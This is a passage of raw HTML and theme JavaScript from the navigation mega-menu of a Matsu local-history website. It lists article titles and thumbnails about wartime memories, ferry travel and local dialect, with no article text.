                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" class="td-image-wrap " title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/" class="td-post-category" >瞎貓考古</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感">天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"277","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "9";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "3";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 279;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-57-07_406074-.jpg\"   alt=\"\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af\/\" class=\"td-post-category\" >\u6230\u5730\u5730\u666f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\">\u6d77\u4e0a\u770b\u64da\u9ede<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 278;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">所有</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="279" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="278" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" class="td-image-wrap " title="如果你路過梅石" ><img width="218" height="142" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg"   alt="民國53年以前，中正堂叫介壽堂。" title="如果你路過梅石" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" title="如果你路過梅石">如果你路過梅石</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" class="td-image-wrap " title="唱歌說故事：〈眩 船〉──搭船憶往" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="唱歌說故事：〈眩 船〉──搭船憶往" title="唱歌說故事：〈眩 船〉──搭船憶往" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" title="唱歌說故事：〈眩 船〉──搭船憶往">唱歌說故事：〈眩 船〉──搭船憶往</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
